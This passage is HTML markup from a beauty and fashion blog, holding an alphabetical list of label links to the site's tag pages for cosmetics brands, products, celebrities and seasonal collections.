</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit%20cosmetics'>benefit cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/berry%20lips'>berry lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/best%20buy'>best buy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Best%20Hair%20Serum'>Best Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beyonce'>beyonce</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20bang%20theory'>big bang theory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/big%20pony'>big pony</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Billy%20Lowe'>Billy Lowe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/biolage'>biolage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/birds%20of%20paradise'>birds of paradise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bite%20beauty'>bite beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blake%20Gown'>Blake Gown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blemish%20prone'>blemish prone</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blendSMART'>blendSMART</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers'>bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bloggers%20P%26G'>bloggers P&amp;G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Blood'>Blood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blush'>blush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/blushes'>blushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20butter'>body butter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/body%20care'>body care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bodycare'>bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boho'>boho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bombshelling'>Bombshelling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bon%20voyage'>bon voyage</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boost%20your%20roots'>boost your roots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boots'>boots</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/boudoir'>boudoir</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bra'>bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bras'>bras</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bright%20colors'>bright colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brights'>brights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzer'>bronzer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bronzers'>bronzers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Brooke%20Candy'>Brooke Candy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bruce%20is%20Brave'>Bruce is Brave</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/brushes'>brushes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bubble%20bars'>bubble bars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burberry'>Burberry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Burts%20Bees'>Burts Bees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Butter%20London'>Butter London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom'>Buxom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Buxom%20Cosmetics'>Buxom Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bye%20bye%20under%20eye'>bye bye under eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cafepress.com'>Cafepress.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Caitlyn%20Jenner'>Caitlyn Jenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caju%20%26%20lime%20collection'>caju &amp; lime collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Capture%20Totale'>Capture Totale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cashmeres'>Cashmeres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/caviar%20sticks'>caviar sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cc%20cream'>cc cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CC%2B%20radiance%20palette'>CC+ radiance palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebration%20foundation'>celebration foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Celebrity%20Shine%20in%20a%20bottle'>Celebrity Shine in a bottle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/celebs'>celebs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chanel'>Chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/charity'>charity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Charlize%20Theron'>Charlize Theron</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cheeks'>cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cherie%20bow'>cherie bow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/children%20stories'>children stories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/China%20Glaze'>China Glaze</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/chocolate%20bar%20palette'>chocolate bar palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Choupette'>Choupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Chris%20Chang'>Chris Chang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ciroc'>Ciroc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Claire%20Danes'>Claire Danes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clairol'>clairol</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleanse'>cleanse</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cleansers'>cleansers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/clothes'>clothes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clothing'>Clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Clump%20Crusher'>Clump Crusher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/CND'>CND</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coats'>coats</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cocktail%20dresses'>cocktail dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/coffee%20scrubs'>coffee scrubs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collaborations'>collaborations</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collection'>collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/collections'>collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colors'>colors</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colorstay'>colorstay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20me%20pink'>colour me pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/colour%20riche'>colour riche</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/comfort%20choice'>comfort choice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Como%20La%20Flor'>Como La Flor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/concealer'>concealer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/condition'>condition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Confidence%20in%20a%20Cream'>Confidence in a Cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contest'>contest</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/contouring'>contouring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cookie%20Lyon'>Cookie Lyon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosabella'>Cosabella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosi%20fan%20Tutte'>Cosi fan Tutte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cosmetics'>Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/costumes'>costumes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Covergirl'>Covergirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cozy%20looks'>cozy looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cream'>cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/creams'>creams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cruelty%20free'>cruelty free</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Cuban%20Rice'>Cuban Rice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/culture'>culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curves'>curves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/curvy%20girls'>curvy girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Custom%20Plus'>Custom Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute'>cute</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/cute%20designs'>cute designs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/daisy%20fuentes'>daisy fuentes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dana%27s%20Bakery'>Dana&#39;s Bakery</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dance'>dance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dark%20lips'>dark lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dark%20Spell'>Dark Spell</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/deals'>deals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dennis%20basso'>dennis basso</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior'>Dior</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dior%20Fluid%20Stick'>Dior Fluid Stick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dior%20star'>dior star</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Diorskin%20nude'>Diorskin nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/disney'>disney</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Divine%20night'>Divine night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dolce%20and%20gabbana'>dolce and gabbana</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Doll%2010%20beauty'>Doll 10 beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/dooney%20and%20bourke'>dooney and bourke</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Double%20Duty%20Beauty'>Double Duty Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Dresses'>Dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drew%20barrymore'>drew barrymore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drugstore'>drugstore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/drybar'>drybar</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earrings'>earrings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/earth%20day'>earth day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Easter'>Easter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/easy%20shopping'>easy shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eberjey'>Eberjey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eco-friendly'>eco-friendly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/education'>education</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Elissa%20dress'>Elissa dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ellen%20Degeneres'>Ellen Degeneres</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/emerald%20green'>emerald green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Empire'>Empire</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/esalon'>esalon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Essie'>Essie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Eva%20Herzigova'>Eva Herzigova</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/events'>events</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Exclusives'>Exclusives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exercise'>exercise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/exquisite%20oil'>exquisite oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/extended%20sizes'>extended sizes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyebrows'>eyebrows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyelash%20extensions'>eyelash extensions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeliner'>eyeliner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyes'>eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadow'>eyeshadow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/eyeshadows'>eyeshadows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face'>face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/face%20scrub'>face scrub</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fade%20to%20black'>fade to black</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/faith%20hill'>faith hill</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall'>fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202013'>Fall 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202014'>Fall 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202015'>fall 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%202016'>fall 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%202016%20launches'>Fall 2016 launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20Collections'>Fall Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fall%20looks'>Fall looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fall%2Fwinter'>fall/winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/false%20lashes'>false lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fantasy%20of%20flowers'>fantasy of flowers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion'>fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashion%20bloggers'>fashion bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fashion%20Shows'>Fashion Shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fashionbloggers'>fashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/father%27s%20day%202013'>father&#39;s day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fatshion'>Fatshion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fbloggers'>fbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fenty%20beauty'>Fenty beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20must%20haves'>festival must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/festival%20season'>festival season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/FGO'>FGO</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/First%20Ventures'>First Ventures</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fitness'>fitness</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fitsico'>Fitsico</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flamenco'>flamenco</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20face'>flawless face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flawless%20makeup'>flawless makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flip%20flop%20season'>flip flop season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florals'>florals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/florence%20welch'>florence welch</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Florida%20Grand%20Opera'>Florida Grand Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/flower%20beauty'>flower beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Flowerbeauty.com'>Flowerbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/folklore%20collection'>folklore collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/formula%20X%20for%20sephora'>formula X for sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fortify'>Fortify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/foundation'>foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fragrance'>fragrance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh'>fresh</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fresh%20cosmetics'>fresh cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fresh%20Sophisticate'>Fresh Sophisticate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/friends%20and%20family'>friends and family</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ft.%20lauderdale'>ft. lauderdale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/full%20bloom%20collection'>full bloom collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/fullbeauty.com'>fullbeauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Fun%20in%20the%20Sun'>Fun in the Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Funkshion%20Week%20Miami'>Funkshion Week Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gabriel%20Samra'>Gabriel Samra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gel%20manicure'>gel manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/george%20balanchine'>george balanchine</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/georgia%20may%20jagger'>georgia may jagger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20the%20look'>get the look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/get%20this%20look'>get this look</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giacomo%20Puccini'>Giacomo Puccini</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giambattista%20Valli'>Giambattista Valli</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20cards'>gift cards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guide'>gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20guides'>gift guides</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20idea'>gift idea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20ideas'>gift ideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gift%20sets'>gift sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giftrocket'>giftrocket</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gifts'>gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilded%20dreams'>gilded dreams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gillette%20venus'>gillette venus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gilmore%20girls'>gilmore girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Giorgio%20Armani'>Giorgio Armani</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gisele%20bundchen'>gisele bundchen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/giveaway'>giveaway</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/givenchy'>givenchy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/gloss'>gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20%26%20Toss'>Gloss &amp; Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Gloss%20and%20Toss'>Gloss and Toss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20days'>golden days</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202013'>Golden Globes 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Golden%20Globes%202014'>Golden Globes 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20shock%20collection'>golden shock collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/golden%20winter%20holiday%20collection'>golden winter holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/graphic%20tees'>graphic tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/green'>green</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair'>hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20and%20nail%20vitamins'>hair and nail vitamins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20care'>hair care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20color'>hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20products'>Hair products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hair%20repair'>hair repair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hair%20Serum'>Hair Serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Haircare'>Haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hairstyling'>hairstyling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20cream'>hand cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hand%20lotion'>hand lotion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Happy%20New%20Year'>Happy New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Hayley%20Williams'>Hayley Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/health'>health</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/healthy%20skin'>healthy skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hearts'>hearts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/heels'>heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hello%20kitty'>hello kitty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Herbal%20Essences%20dry%20oil'>Herbal Essences dry oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hide%20and%20go%20chic'>hide and go chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighter'>highlighter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighters'>highlighters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/highlighting'>highlighting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday'>holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202012'>holiday 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202013'>Holiday 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%202014'>holiday 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202016'>Holiday 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%202017'>Holiday 2017</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20Collections'>Holiday Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20gift%20guide'>Holiday gift guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20gifts'>holiday gifts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holiday%20outifts'>holiday outifts</a>
</li>
<li>
